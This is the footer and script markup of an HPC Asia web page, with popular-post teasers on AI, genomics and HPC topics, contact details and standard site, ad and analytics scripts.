									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="https://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});


  	// Comments Toggle
	  	$(".comment-click-4523").on("click", function(){
  	  $(".com-click-id-4523").show();
	  $(".disqus-thread-4523").show();
  	  $(".com-but-4523").hide();
  	});
	
	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 04:47:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tg9eI6j-gkxav2mVrxltmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769037476827');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=606240835&t=pageview&_s=1&dl=https%3A%2F%2Fhpc-asia.com%2Fhow-should-i-prepare-for-statistics-questions-for-a-data-science-interview%2F&ul=en-us%40posix&dt=How%20should%20I%20Prepare%20For%20Statistics%20Questions%20For%20A%20Data%20Science%20Interview%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1336950253&gjid=812864695&cid=282113842.1769037473&tid=UA-56856200-1&_gid=360519721.1769037473&_r=1&_slc=1&z=159514068
body_size: -450
content:
2,cG-XSD9HWRG74